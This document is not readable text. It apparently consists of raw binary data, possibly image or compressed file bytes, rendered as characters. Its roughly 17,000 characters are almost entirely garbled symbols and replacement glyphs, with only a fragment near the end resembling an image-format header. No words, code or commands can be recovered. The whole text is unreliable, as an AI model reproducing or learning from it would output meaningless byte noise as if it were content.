r���&�ɻseȣ{�-sjΗ�&�'o��ʕY�W^��0<��Z2:��gc�K3�����]Z��ָ-k�\ o����=5��ܴ�7}y*r<h�}{��9,����.�����!��@�������J
���r� %����j����0C�<��CT˭1�ŧ�ZJ��6*�e����:XL1�\����٬���� �� {)�ӊK�����)��eHۨ�-I���e�.���*�����v��ã�*����{�kĄ2K$��)!�lL��K��K$�N	� Mz�����r.�(�H�Ï$�*��RK��D5$�CV���D�z��K�U�H\���^}��p�1�D��$��/0�T8�T2�ߘD�40��n���8���7��׺ʴ=2�tZۦ�1��O$/KR�ר���>��A�=W��=8�
�L�����4��+�N?}�S�D5��=V�%�J�CUGnu��R�eI��Cv}1ؚm�9�s�yX^��.2v��,x���J@��2e�=��j�K�\1�Fg�#�}����������w~��m�,xJmp��>�>V�υ�Ѓ��G	:� Qr�a�!�X@�(�4� )-i�%�<)T�Jq�UMC�9��rZi]d��Y�U_}Fxt��ubq�?+�8n\��j����j`pWX�QS�l�����4�퍦 ����d�Dg켜=�wy�ϗ�-��1˪����i3X��Vt��B�b���q���#�M��r��6w"�,U���@�9��f+i���:^�/���e��@�j�#��h	(Q�G��Sd��AA�MzR^��.fqM�PRSkf�'��[l�y�����8����ܹ�k�B^ܲ�4��GKSۈ�>��`E����P!HR����7�5�����,'2�Ѫ�
�c�;F%�*����AC^P�T�yf�#B m���E��=$��^(��������K��e;/	9`R�/�$��<��K:2���IMxzr"n�#�\�)/4�+!�� �P�p��S���1b�+#��ɰ��/A����g�8���
Y���Y9�dz]���!��J%� d!YO�%v�$��z��-Q[#dd^�D(�22���]��c�22U�C�gĴ!OM���0Qî^�!/؋e_�ɠ]�XH��BGJ��O���h0M^xc3��2N�QA���<UM5>"n�����N�NU�������0e伣S��(̓��k���}rЬi�#�9&�2��y��1��J$	QXޠ���)�] �ێ%dT��+{�;����^ �{�)���y���Gf)i?����zQH捙���w���q�IM#7G1n�6��k��T�Z�%Y-���9����EgW�	։�e��%>�Z�|FGq� Q���y��vݍ�h��FyF*�X�L0C�,|1���,�V:hl)&F3����-4s���/���	~�R�:�U�s�k���w.��p�s����L�g]d?�~�w09�gz}�b��7�.~q�ݫ�q��2&R�KRCbϾ�KX���度���n{���� � �����S��B��ؕv~�U!(]W���st �0<@l��n���K�N\g9�؃�3�̢g9+fl��sy)����2V1�ͣ�)��/������F�Eխl���4Nӵ۴����O��UF\���<Z��ȥ0��1�N���@7x�k�_������]lc[�&栈�]��~����3�O���P[����sLcow[��n�hq7ݒ57�+�nw���7��g��J��lT���4ހo�J5�I��,�e\>n����	���H��)^�ml�t���5�q�w<��^��CNm8��)���U�rr���"����Mspۼ�����ɽnv��A�~���/�֍?�mG��i���#�.pI���0tu�]����9	w����jS\����W{>7�vs���m��N�?�[�yw��W�������4�q�sm���<O|���s#����Ex�����9�y�����a������G}�C���ӝ�g=y�i����>�����g������1�{�#;R=C~܌�|���x槻�A�<�_}�_������p�ӯ}�pW�Y]�:�������Q��7����/��#��7W~�'���K>��<V��� P��*�����T��4L+����N�toՏ�l�/�Fp������N��P0����^��O�dP ���v��Pw�{�A�&/n'�-P��펐�b/�@P�
I�U�O�
��\��`p�P�j��j�.���Py�"!���0�aW�0���	��p����D�����Wp�/k�{,�/�z����O���<�א;�?��2��`����0UQy�	3� 1��
o�eN+���/q�������
�!
������Q�������Q�����.Ñ����Qב����Q�����Q����� R � � !a&Á!ӡ!�A"'R"�")�{@#7�����aj $C��|�� � PR%�`�$=/D�&I��!�{�E����#9";O.R"e��iW�qe`W��Vް�rw�D��A+��%}�,�r�V��@,?/�R+�R��.ԁ)9/r�!���x�.����'?o����#�10�b��'�R1�13a���"�0ib2�K/���rEve�</+��b-��4M�2W�V� X�5[6��Ns^s5o�6`E@�&{s$}8�6����4GS33.q�9�'#��"�&�)+�1{`�9��#;O;w�/=�v%5%N3i�'P��<�j0W�;�sW�3.�r���,.<WB9O�*�R�paWR!�� 4����+�s8�S�A#TB�rE tB/,��-������p�=i"a*S>7���� >"4����E��>�o?��St'��<utf4.@Թ�2��s)v�=s)��3a�!%W�2,k %SR8C����B�L��B�Lq�#��IPHmt�"�t/KAF}�>E锐�bNw�<�@>_T�d G�H��E�tF#H*��0�� u%R�=	tI4F�4K�tf�K5�S��P��SiT1T4���d@Wt��	
`W*aOu�@Y�N�E��<W�P�R�/u�W��W��
U%�.,.��̂�T3���E�@@]�07� �PLu�WaT��L�\�u8�a	T���A�t��D��T��<Su[UY�	F��/�U3����_�X[�N��j�E�5&6v�^�!�\�
(6R�I˒b�`f !dK��aW�R7o�u�-!/�-��%�U]1T�4�gh�Vh}v	Ā��w��^�^��Ci%=/
6!H�dCVf�3a��.��VS�V�5aS�?��/	6!<�w��mEv/����
f�n�o�Vo��nGa��Bmi�ow �G�^w� �v'L���E�!H�i/��\U[�q<�Vs���.B�I7��>7f5�ؒS}UO�Vvg�vk�vAW.pAo�w=����Bp36��53�CG!7Wsb��J�Yg��s=�swB��rݔZ���v����w�WN��lU�{gP�v'<�s5ws5�]CffF�W~w���Wi�1p���7!
E�a `zxqAR��~�ַ"8t�,t��!k]d��RaL8�N��SvVV�F!h�,�hʹ�O7,���q��R\W�{�����؈�����5�|1WTG�����{�X����mXOu\��4%Tn06i=X�=XV�p���X���ŗ|x{�A�����E�؏��
 uZ�1���v��4.����ؑ�y8�#ْ�X�bO1֊QV[�S;�؆�w2�v�]$�v_��WSV�3�m%u�Vw���6�Wb6���vS�Նq!g���)kY+g������P����cY��B�`�y�Iu���!�9�����u�V�!l��@��Җ�c�vg��L�wi��V%&؛C��7�U�O��9a�}G���@�%�Wy�m5����r�x'�6.�
��P�7!.Mtw�t]dl�yE2׊��:y)dx+{a%��um��S�ME�f��e�y���Ez��7!8sE�wv���7�FaW��A���D�7����:��w���`F�V
�Myz�fY�Z���Y�X.���,XCc�b�zV1���V�Uu=]460�&���=�JwEK[����F� f/W�pc:^yZ��٫+{EpxB��8��4���Htc����Y�Xs����ח_�P��E)C��U�a۶m��X�E8�{�<y��X��Ք�ڲ���p;�|��uf �I��!ɳYB��-O�����V��&�Յ?O��s)�,{j@T){�Osh�;��8ݕg�rX2JYr%��%�;%�;
��3{������극����5�GZ�s���J��9G�A�Ku1��C7�U�P��W���|9��4�1��.��Ե7X��{H���5<r@y';]$a�;!�[[�Z��;�WB�4Oh�^�PO��۶u;��&�ћ%F!�i�-5�C|��A��[�27tqO��%�2��*)9�2|E�'h{E�.���ݜ�a��ۺݺ��EZ�G�{f�\.�Z�3����1��<���;�Az��BS�4� ̔6u�kO��;��w	�4��;��vi7��r�L�w1:���a����ib����;��n���'����Z�9<�;�E2}EF|�W�'weуfVy/�=������)�u�-3�Wz��:��Օ�XB1�oن囍�2�{�7iҽC���4_f���]�����\���,��Q�K��O���		��v�Xc! ����F��m���*��UB����$��!�_�
 Y��ad��#ܠa��%=.��a#a�w�{yT�ۓ���;=!��]�T��2�D�����������w��^�G����^��~׏�R��]�MxN����_���S�E���˞��=t���C7��S���W�c5���i|����/�3?t����!=}#n���"�w��@��Sߍ5I�^e�\��6u���������"i�x�!���A񞗑\�u���aLӱGb�s�[Qk����1�z����ӡ�/�&�q�;!x��W�"52;�����v�;�0�>b
*��JÉ���0�ƍ
��B\'>DX��H�`ҩ�qGEb�9FQWq��Y����e��9���Qi#����$��O��`r��/�֭\���U$lL���1[�X�d����5�\�~���
&Q�����\5��ń���gqgY}��(��9�f��T�R-)S��rcϤ~��p�Q��\Z���0B��1u�¸RNܒPwC�Ja��|R��[&�C��J0@!���4R�` ��f��� ���})�;B��Vl\Ga}=+27������`��q0��_�-�`��!�2�uT@�c``�bn�	n�uvi�q��q!
dG2��Yk}TQ�2^�:�(^y��!�B$1/6�1DBL*����3-)Cd0zFSF�x��|�]�降	�Q"��x��i��T`l�k���Wt���I~s�ӛ�5h�=��X^b�g�>�(.ː����gW?e��?�,��uv�E�xfP�lV��X#�G����ر��3ijh��>�"���Q�ƚ�۲��О>�ԛ��-�z���S��Z����`�g���3D��n��������Fn�&rͱQ���VC����!.�tEΰ��xg���Ј�q�$�ʆ�NjT���ZlC���q?
sr�eyf�˲EO���D��Y�pAD]�"�7ܜ6KWC�Օ/�qZ�V�LxP�R7�Rw5�(s��@\~\zۿL{F/q�{r)� �v��йѬU�ڕ�@�ˏ����ɘ��� �qi'[����|��%'�@�@R@_ˆa"$5���Aݸ�����ZՀ4W$Dp�V��{"~p%�S�>W���e�qU�P�q�qG�u�>�g�).:dX����j��J���k�}sT�F��Ȱ_�LF��s'~QmR�9A�C���-3EŚ%���ߊS�ƅ<,��'�y$�#Tt.G(X� aP`�j䚏� 7{�R��%nY���r�}<-Y�ka��f!�yMHW����qe	�[V:���=@z	1��H�e�UkcĘ�ڬ/Y���_�8���}l��hc^��r���@3:�â�C4r�C��Gt��x$�4Z�F7��9��ZO����n$.l�><���h���
��m1�Vza��=�3֘WFAă�QrSt�8�8I��4Qh%T���}��O�W ��Q ��=cKn1l2s�ØI��όԒ�/��'i�2�p�>*q�(�����Q�t�W�����bx�~+2�B�i�|�4θFQ�d�^�P�:�00L�kJ)��E-.���c� 0��p���WʐJ?*���6;�8�� .Q��'>�J�����XK����QGu̩EꨱT����fSdT�5(����Ȩ�4n��+gc�[�L������qD����Tփ�QyR�����"ф(2Vm�
�W�5����#�ǠI���D� �pR!��("�4�\Y��\�,y�¢1��V�R�`��٦�~F�3-�/L����D��P�����~��Q�ģrKZa!�%��&VaB#��&�	kC2�[Мk��i�H_�O�s��4$wj�����'e��y�UR%�����B�2� ���=PW�`�Ȯ�~��%�
x����8ˡ!�{+���[��Z6!��-1��ʉ�'>Ec6�*\�$��٦�Fa8�,���	�I�Ӝ��}eP7"�D�4���0+�}�3T��wb���U."��4�_��k$0���� �a0 �?:�$k%��BS�yW4;���U�Hd2}	$I�Mr���W/���·P�	����ЀaQG���1�1Y�%s��עj��&!��I�S�f�F3�?�,F��A�&(���ú���TS�p��V'J�%K�ZQ�d{�������VۃDy�B�^J�$������2�;�'+���ғz�F*��Iڶʳ�2	��5�e�[�C?�!��F�����������F#�b�E.B*lj�!��0�D��@9�r�h����4م�Y6w�f �6Al��[�b�	�7��
H�vn��Y ��s���7GsĴ>H�H��t�ō�M�|�g������Z��;���S����Y;cշU*m�e�\�$�jLx:�ȭm&��E��6�Պ����˅��Ɨa�"(���8�5R)�B�������f�;�lB�F�z�Od�=��a�`�Թ�"C+Af#A\��	J/�wo����^7EX��މ�zW)��x&�~�(
�6A�����ܮ\U��=�3nֺ�Xo�1���~��H�t+�� �Vy�	�+4�). Pɸ�a���e�y|�ְ�V.�0�77��i��sr1J�M�q�zD-��[�� ����h��b��s	s�]��a3K��>v2�@h��b�vxq{#�s�Ur�q{Q��r��#�sDw��:���LVkX�-�"Irx
qrZ~r�r9�Ur+-4�B~�o��2$xZ�t�`:Gz��s�#.��7-HJl4%�eh7�t
�YP�,��7(��J��0�{�"��c�^4|�y��A$<5��J��u�X�$�x+��Nd��}����(��zp��d��.�l�PR���C�Q�~�y�C;��,�H"�Y1�a�\�`@��F�F�A;�#R��h�nh��gQ�7>
!7��$x����4
��i"f�@���#2JB�9���kZ����
a�����
�Q=r	�����4� �p�$��X�Lk$J���W.+�
�}~��Q-�ǨL�ʨY�C�ep/��~���y�vf+3��8��A��˰#%����!f���g�����:5�E�!O��((�6fn&�$��UAVƢS���� �S��XJ�!SSA0NP � �٘�ᘌ����8K�qMx;~PL�P���+��	��Hs������ _{�C�^*4,��K��_�h7�^�	��	����=�ci9�Y�d\[ ���[�x�����Q������f�0 �����wFH���W�e"�@� &��"n���H-�w���~�����hy	Q�:@
�@��^S�.iCC@X�|Qlњ~�~�����:uR	:\[��$#C�*$]ɞ�Yt��R	yS<�wy2@$�2$��H�K@qM")-��K��g�*�e�%�yYh��w��AB;�Ћ�y6�ǄC�L�Qwr�}	�e��'�Р��咥ʆ+���ko�6Di���7xd*��|3�i,K�� V:RJ�x�w{�&XB�3S�vӑ8X�6��*%E:��2�詬Gߡ�T_.#`��ZA~�^J�khz�D�6=Q�S<����
RM�]�quy��#�È�Z��!�Tp)*x%Ժzڦ"��6g4!!C�:E�0
�y��Ju2�3��FDGh�
Q8����������C�i@=N5M_�|�ٓ45��0�����oǖ�Җ"���eS[Ѡ�R)|��4�ey��P�X-����QQ�G���g�a����$��#u1b�J+�?xӱ��&���a �ER�'�!G�����E��ш�j���hG[�#�����1�a+��-g�W��Mm�b�6�I*���?���W�ðZrL$�ׅ�w�C��b��@K��A��@� Z���x�}~��,;��'�z����
"ws`%�E���$T�NAkY�AA\�>�3��[�U�����uW�0�����:�#������k��Y��,�B��-�����A(�����&c˽P��V��:M�@	�;up�l4�x���P�
�9�B�tڈ��el4�\K����88�ҁ�Gbʽ�++�s���������z(F�´�ܻ�A���k�#L���)|[*���KWT�YI[�K"!K4��mbf&�[yY����RS@�W6�R8�,��'1�0>U#��ɻ���;�K9�6W�&F��k�ע�����+T��,[F%��o�x!�k\�|f����,��Y	bl<�}L:{�T�{YE�J1�4l�%<�b�p�y�6��G,���Tf��V��ɤ2�z�ǣǥlʧ�ʩ�ʫ�ʭ��eDʯ,�˳L˵l˷�˹�˻�˽�˿��,��L��l�ǌ�ɬ�����l��ޱ��L��l�׌��|��z�_@.@ܨ���������q  ]�R�>�	��������'C�p�`	������	����W��@��q�M�m�]ʂ��@"�P���!-�#Mң"'�(��U"|����0z]�5m�7]�+}ƙ
�@#�q�C]������4��M��O=�D-եP������ ԥ �Ղ�G ���KM�Pm�g�֬<�S�Y �P����ւ� ` ��Y k��9��i-؃M�T��S]�� i`	���=ԕp����s��t�\]֛]؝�ٟ��5q�n�P��� �-CP�0����2c-Ԫ�����l�Ă|�\�3}ԉ,���f�����0�<�a�͝��L�)Mס�ի}Ҧ�Pm��P	� �AP�� ��u�؏]	 ٹ��]�1����mZ�N �)��yQ`�Λi�n�Qn*r�"�Q���߱GP9*
�>�
��q�>�Ђ�
���2� m
ΰ�����	%P�����Pe �20��]�'-�c��,=k��!����!A�Je"����~���
A�S�Q�2@�����m^,���q.�I�}�W����Z�*j~c��C-�P=iު]�� ��P��7^��= ј`ޙ��F���Mޚ.߂�MR=;��̣����V��X��v^xN�N׻�e���#��$�h8~~F*.�b��q�ʡ������D-Ź�T�Tp	�nھư�;�x���p	�`�`=�������p�N����N�;@�m��T�ؾ��I�ٶ|�I��s.��0笡�NR��T��yޛ���)�{.�u��yb��?Ȯ�ˮ�߲���KMA�� 	f1����`�x-���@}	��=�P����p��8�K��A��S��A��:/���������n#""��&^�o���6�!ߢ�@�A등j_�l���ߡ��9<����p`=�@_�� �/ ��9��O�?� ��A���/@/�A��N�����1��I�mWg�������o�g�yo*m�pߢs�\���&?�����D4�I��a@4��G�� ��G�
��q� �0�% ����<  ��9�<�9 ����@ F`�0�d2X�J�B��:�Q�DĈ	C�R��=~Է��H���D�R��~�:�<�P%D�å��GM�;S�L��G�?=�D�͡O�M����/�S�UqB<iU�Ә���t�>�B��툔�R}_�>�W�ܨ���â�"�R�`�DW!Ã��)Ȭv�����dʓ=T��
3�ʒ'k�w䟄<@>��e��h� �iAl�Bx�`2xℤo���o�P��;��-K�y��vdΎ�ö���������|z�����_�����ߏ��ⷕ���I,��s���>:����C�?�GM(�� C!���Rv;h�h��_"k�5�V��WX������H��.W�+���6�\�5�.I'�R)@��7��:FȼXI'/������y)���3Ӧ���S�A����M1�R.���ӡI��Ϟ�|(��kN��To:A�
�.��'$�������?FaZ� ��(��ET'��Z�W'�2	NEm2��8�L�p[�A�ED��+�U��$� �K�����֜�-���C�3�J�#7:��EZ�*Yi�>�X�d�Ԗ���7Qq�5w%~�URA.��/V�LӅrCH�T��ŗQ�HU�83k��e���5���K"֙'9�t^�!�E\n�_�'�Oj�$�Z��%��l�3�$DQ��@�6	?���i�����T��_���zPG{�֤p�S�=���S�I!�4���0!O�D� &n�P��2z(�d�&&�����v�̖U�XG�^��
�� aW�����8�)ۓal?���Q:�g��DIhE�&Pl}�^	m�lJ?��nh1]�}��G"Sv��,������N��9���Mw3ș�1a���v\��Ǘ����s�,d�)6~�{��)2�f���T'*ߧ�K��6��.h ���@�4�:I������+��J���Ix$^�h��A�v�S1Lp�B$bE�L9�g=���x�$����j|?d�j���G��gX���6���*!�cťJӄ����:��t�മ�:�ex-!7�ƪ�m������7k�J�Ȓ3M�IQ�QH!z�SD`@B�9���Qt%B��?Ĥ�v�'L�����"3*@J��������#yR����� �M�k ٔ�m��f���$���pl���t'�?��V�c,��-��qi�S i9HA1#�����ý��1=�$4�7�� �0R��~@�N�*d��ǋh��* �XS�G����WjIZl!�6�F����e��L9�$Zہ��F��HMj��H3�I�h�L��T�0#b�q�+�0�(7��I�!��!�J��ׄ�E�@X+�y���-(�'&Cf$;�1m���
�T$�p1��Ys"��Z��$��EG���˸��Q4Q��&\�Q�����\Bǒo�n�'��5MGB|=�2m!2� ����)1��
],�4p�T$���
��b�P�2I���y��x����@�0@b�� ��1.�yX����B�����hJ�D�f�D�D�j	OQ��Q��`_!Z@��ǭ#�GK��M
"�=�Ȥo=20b� a(��rЫ�4��q��;C�_�A�,�Ռ�Z@T�5�� KEd����x�4��	'��bu���5:t�W�T:��nx�z���ݕ�5*�������ѻ�n�ɋ;�6g~���z��0ɽ$��B$%����>�1S "���;U���`b�P�{�[�=,cj���̪�x�&�kw��?�q�����s��%63Hw����Ԧ2��kx�
���@9�Q�f�1]*���~Db�F��p W��~���рԹb�����+��k!�K(�
N�C� ���@��u�aM���r��l4�}X�y=�Kή�$���q�d�YL��2YP�0$�x����!�-�C�G? #m����(T�u��6�-$nM��"#w��M���ō�J�D|L{d�+ɰ�^���#,�¡�k�Ws��>��#r�E�[K��$=�,�Y�<1e�gV�ԾF��iQ��ʔ�c���?h��̂5����� Mpa�r��Х/�k��/Y�&�
��4>+J}�Cc[�u.ޝ�v�앯��é�3B[��ۏ}�nw���»ˣ�	>dr�V� j�����1���
�3߫bA->��|�����r�?D!��?R8�e"�y����*��Ρ�<_���������|�Kχ~��<\3���0��h�o��)7U���4@��l�F���ރė�:�?B)�|^��G�.@���� ��P�2�sz�^�A�,�z���c:J9��ʓ?Q�󪏳%���頓�6��>�C.6��s C������;3Y6�p�����9\�9cA�bطw��������,L�����-ÿ(ܹʠ���Ҙ���^x����L�iy;����������~�$����H�
u9ܓ����� a���6L���;:��;�A� �v��F� XL@���(@%�+�B)ĿN�7�i�:�$ȨH�� �(�A�15L�,\����3)>!D�����0�{ő�����ݫ%�"C���?�>���~?�,�b	S�a\ĸ�r`�Gxs�2+��J��H�s����w�J�J��OBd�� O��<9�� Ɔ+C�E�����\,A���F�4��l	El��0��He4��S�_d18l����3�m�-�h�Y�Qx����y���SB�T �M��U�Ȥ��,��W2/Ѕ�hOT��B��Y�Z<HiIȿr�!I\��(�6lQ�X�+�s�XD�H��+�S�@�J��g�3�#�l
�	�	cI����̵�h�U�g8�dB�b3�o�!/��r��̻����k6��;��3����F	39i<9�<Ae�+b�F>*F���_�l���"�
�Ӥ��b�5�Kt�3�B^{L�ҁw�d���/��A��P(��͑�����~��\�i�����[��ȱ�Ի��;�s�8�C�>"OC4O8Qē���b�E8�U��$PL��w z�b����. �I@_���>y������4���|��$�.�
>�8��,7���н�`ϧ�;c�:qі�;�A
��5A��b��D�K��,P�a�&�$˔�Ȓ����Q����Ѻ| >�жC�+=�Q 5�UO�ٚ����8�,M瘎25�3�AF6�7%��?��Hp&�?@��F��K�):�
����?�J���-�E�d�]��DD8Qu4�ق�D����7lOM-K3��1u��8�O��P=�Q9SE�A�pJ��
u�b}GH妜I�/��W����J���
ߨU8���E�8��SW�MU}K��V8��p�V���<!H����c�� :c��{n����Q[�t�~�	���W�J�k%�-��q�&�����n����V=)�6�M�Ͷ�����%��(���C�P���Ȉ���@/E�ך寖}��s8����o؈���>j�ӡ�
C+�p�U�|��$�hLƃdU�p˨� �PZ2bZ������M����$(�2Ȉ���I�!�r� �ٺ��Ö�Wk;9m�F��1�0�WW���-���e	�}3ݩ
@uؖ(ܥ�ժF��\�+�GL���(���LT�=ȠY�u]��W�N�q\]Z��e��P;��P
4��>����%���K���ڜ�e�;񛋯������\�\��%�u-7A��A8��B�ФD�'}���}�T$m��;�˨�3m�1����m�������f����H���͠�Ͷ�K�4���������Y��^_�W�Q�ɸ�W(�{��Ȳ�R��-�>�Ւ�P�ʏ7��M��ٕ��~��m8�p�J ���a���t0�غ&���ř�D���� �\�a��a��"V�#��8�ǫF��"�Qȅ	�w�w�������/i���ގ8��㐠a�>���cp��6�=��>�?^�T��i��<P_�����p�YX�Uф
��Wp�j��x$E�Q��*@�SF�T�GUfeh��8��a�ėA�E����F��%ex�yXšB�VF�dV�ef��X@) }8'�X� _�w����	߻0�`��vX����fF�tV�u��?�GXm��K��[	�d��`&����5g�=fv&�6�FGR�V��@g��6���YƋ��h.F������w�c��6�7�Fi�� *8������阖id~�+t�	b(L�
�-�����j���:�F�Vj�� Wp�f����' ��rLJY� �]�B�(T�vT�h���H^�V�F�'('/��Yc��t��U��B�v��$�^�xA�AhJ�V��f�(�p׸6<`^�t����l+Iλx��?p�?�ǌ�����08����v��V��� �iL����B�3�*�g��?Ж�?H����0"�Ъ�Ї�]�c�
������!�0�n��n�
����։��o��c;���T���v�I*���$��Wx��g/nb��"]4����d�ʐ�uP_�j�gy#�M
,n
'�5m\O��3?��
$67	'�<z�B	T�*�v��D7mA��L��FeT/H���9ʙ���6�K/`���������Wh�F��;Fﴫ���.1?4A��DLg��X�@s:�5���^f
yA猉��j���	���в�,x�=�ɘTn���������+�d���W���F�	�8���t��C���uQg�R_�F�]1_�eua�#m�[���f�o+	E=��Eǘ@�]��^x�[��96~W"�p�X]��&�k�gb_�Nc_��c��F�ph���q���E�r7uv_f6wo㰋��Y��C��A�u	EJɆ�� \��W`%7@�n�8�A ����9�[�P���P?1��8�e:,'���HA��?�ғ�
6ey���m\�YEZ��sY�y��[y�ǣų�ofyZ�������ȅGІO_"�*��om�fd����f����6&ܡZ�Z��?Ͱ��tG�dR��_���Qw��>Wjo2d�dF��$��x!���J7Яbec]�o�*��ނz�$L؈(�ty���ӝ�������Qe!�fd�;�ݮ!��8}/Qu~v�X'�v�LG[.��,���6�����Ϙ��}�j�X�g��ݣ����_���7Z�`��w
姊�_�(�|ƣ{ۥӲ��������<��^e������|c�g�`�6�8�����ɱ"Lh����
��4���R��u�w(UÎ?��x�ɒ&�E�����tG�4���ʘ$]��Yr���6Á����Ϙ@C"M�t)S�[tB=�QT��EI*O�:��d�S�X�dIni�v-۶e(�q�ͫw/߾~�f�{�DH�R9D�߱"a���HЬ�� ̕c�Z�=܂�R5�U��>��J��W��=�ֹZ_똯a�.��6�޽�V�5�2wC�:��gܦG�aO�^r���֙�x�7���|ܑ����ϣ�O�^�8|��x���Ŕ� �4zOhT�u���\m1��Q���S�-([�6=��UU8��!-\I8Y�|�UU�G�4�r%v��Y&E�`I�mX����_��^yu���C��^5 ��A^�<�Lg{�2<�GL��1vȒ��dbGa�4&�gV�&Tf�)�1�i��h�>���N*6ħ����.��J%�e����H�A����C!!!������?���A���DJ��12B�ux���N��Z�$Jۭ��jk��jkV���M�
����4���4�ӂ�2M���^�V���	)�)�㒛P	�yF#}�↗�&+k�������)�G��Z/��%��G�I`U�yDp���bY��(#I4�[1RS�UW_��Ѐ �����\�����?a�{����k/�.�b�/�k�0�\�'-�p��l��<�$���`�*}��W�XI%2�B�_���c#DID�|�hѱ�lR�k�$/��K&�'Ҽ��
���D�vIACut�3v�7�{W\I DB_��UB�4$���ї&d�����e�?MP�ƣ��,3��݌!�u�>{�v��!��%"M��ы6���O����C����GΔz�_��eK,��ê ��ؤ��׹�"d��i����}�4ΉJ'a������#�A�����~�)ye2VL��;��x-y����PC�`B/��
��!� ��2���|*�҃�:�
~��ţ�Ҭ�5�#6<����å�o�'�!��Z瀾� ��'�&��h;<���8$nH���b���Ȃ&sָƝ��h4�"��*�h�Ub^L��@q����YbGu��'�c��%>��� ��)"�a�s�!�����Q�X2
�@y	���9����5ة��܈�Y>	.]�K���40+�����scX�<���1Ӊ��4��-x�b^~�Gh��\��KB>G:>�����^4ѣH�C(�����6ć#��ߐr���n��`R�9�l��΄b���E1_TdIZ��PЌ��C�g�� � ) Bj���{�Fؘ�J��h���RZǚΔ�8�)�.�d>L��fD��f�	�4ZR��S����Ћ�vQ������@�@�ν�/!�j_
��GS@B4$��`3$o�J\A2�<6�CyjB��F��F}�#Or4��	;�%�ҋ�L�.�H
Е
��%���*��w��$��Kd0�QX�]�#Oo�;>�����^������LA�I��G�u�Ĕ�fQ�6�s)�� ��C�!/�`���Yt-�����G��ɹ�a
aH��=���4u�ml���@��y�o{�1_�v��
�P�[T�Bӿ���e�I�W-2��\8�˅��Dt�2^]a�G����!s��r2�I��k��@����0���__�&8$
��
���V���H%�GP��D=��7z G��?
���R�q�@�ΨY!�+d�\m4H��k�*by��Y�O�t�So��3y*�:���7&ɓ�<�''ƾ=*q�I�����k��Xg&��cq����H@1p�H�#2�3�/ ��4�ɸ��^�����
`�jPB~p�����Ⱥ7��o�⫨��:����q�c�&�����	�!��81
�7$�\g��/��� ���\#G�C@6�
��a�0D0�f|�/, �ee��3CJ�wp�P~���8Tf�_A�7�Lx���m��\SȮ1���@ o�M£p�0܀�Ǣu&u��j����sS6�`]�^1�� ]g�}ͼ��F8�������mq4Ă��cw�l��28njr�L@P�nq��
��y�gI�|@FNS��W܆���6�cڃ�?e���H�q��,���|�k��>�M�0�8�O���H����B��p������Ԩ���t}-oh��4�g�;��x�"?Qf+��=�y���	�$G7}��qt���3�%8��H��Q؁��-�+��p<�:�����M��$rk����l)�I������=I��z���%�}��z����_�OM�˻�L��U�؂ N+^�݂���K0���\��ii_R�Gh�UA�\Gp�_O9Tl�Ut�q�i��^C���)\������I���	v���L��(_�� P�< `�@�?`B��o0	��]V��P	�Z4G�A��1
����R� ��]S4@�9�����9�`)t[ ��Gr��%D�AB�Z[�����i��Ra�� z`~ VE0������ $���5��a?Xҍ��L2�`����F�V�B��KcY�"�R2"�b���,�_-��_�
z!�^/2����&"����!_�u)��%�@Ѐ/4B���S)�bC�0��0l����BP2�!�!��:N�:R�b<Ҡ#���=b.�VD"��X1��[@��h(
1���4nJ.�B<b� B*��"R _>�I���+�-���c;��IƢ;���#.�����1�\@d�8�1P� �90���BeQF�(P
B6@7��H��<�J�"K6�Hڄ<�cU��.����$�L�>*�0�J�1��%T��T�\���q��)�<T�P��8<$�@�Bh�L��p#[��:X����?tІp_I|`�Lf�� ��Ce~�enff�����Z���&�Q"�����դZ$N�z��,<�3��<�8i� @�B��PAe`��ed�r"��IJ/`�A4�r�U�uz��}��Yg��X��M�&����fh�]Z�]l�fGd_��,`dGB)!�H���gp�� $�_�ք!':>�hU��昭����X����b�5h�݄"�5�wR���!rh͜�~��?��z�C*|�C�e �%��&�| �;T	Bp@C$��~>�<�G�Q��DYh�����A�AR|��'��JmQG�P鈂�b)�i��m!��F����fI*��a�Z��T��B��]`��P@�7|��C�ě&}�(_���V�&R������>�%<D�&�(��_��(ĥÂ/<B�j��iC�P��t��|jX�R����m��R��۪������[e"��F&�58�G�T��n&�4e���C��?TYB q�B�
�R&��$ �Xä"2I_�]Bئt^G���|�k�%NU��V����i�n�H�P=j(����$"���X]q���߭��T@Di݅`8�
�1 :		XW�|�^�b^��`΂ *�����?��C<�&T�G�*P�\,!%��?���g�-鬇�l�S�#ܾڔ��W���G�c%�*�	W����MJH�_,aG�@?l���#��P�%� -@�0CB��&e�"j��^�-S�¶t*ļij��Q"?IZ�!n@���XR|^���y����L�6P^`H<B<�^��$��BI����<�Ɔ�,\�zdcXB�FٴJ� fc��(�^dR��CD�G�B#T����-�
mn1��
�j:o��*�&m|�،!m��DH�|�I�� �>h�`d-�n������\��@�Ѐ�XBPj�
(�Z�
B�n�1œ*�ޖ��>
���}!�z!��kR8�k�*cma���Z��`�V��f�Ԛ>���a�D+�������.�Cc�E���C��^��%�B&4����/|�iQk�*��Dl;��R����B('�@�:
��[Z1KT�Rd�Il1�������j��L�I��Np�A	����E`Z��"\z\��K���APB��A�0d�A�fw�) ����%�B�&�*%j��t�A���� ܰ�"E#0�AH��B��R�rN����L�rS�r��1�q#�R̃6�ˀo/���*�	�#_�0Rp�`2fr6f�j��O��B.����l)�D	T$$2G�� �/���&�6Ď�P�-��+|k#�C4ºT��m���T@��tA+�A#W���Q���CD�E�S41�����x2��ŖD2Xc.�Vc�+*���=��/��C�KY��n� �B�6����n�
hSb2;�"$�,>�Sv&\J�2�?�I�@�4Y�3lT�� V�V{qWg�V[�Xk�u(��=R0�Vt�uu[�)*Y�l���R<i	<[!D!�@:yrgP,_����%�#8"�O��q
E��0�C#`s5�f�BL{M6V�OR+��#:�'�Bb��Rz��HuC _层B���Z�t>�un��n�6�B�~
D��A ��T��^|Ijӱ��l
�
�Xv#X�U�0`v#6kw>7��$kc�P?wS>���vc�',��I��vS�mk��}�w~�wr�xJ^� ���C@Caj;�(,�[Fn�5C/C#H88Z�(�B�*�5h7s;wx�?��&�l��U�����x��xC �B�S��+ $&��y'ŉǏR�l�Z2�i]�(9(6Dt��
�{rz��r³B,�Z4�,�x�k��31���XkE*@Dֆ���xr2����xj�B0%�7�Q��tz�k��}O�%�.�����و�J+��9���i5 ��`H��\/���D��@��y���z��:��y����GyksL��9H�lp4����z�ۺ��b����Y��hU@B<���z���#�z�z��[h�C{�K�	Z��O��c{�7��s{�{���{�����{�����{�����{�����{�����{��{�����o���;�����z@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
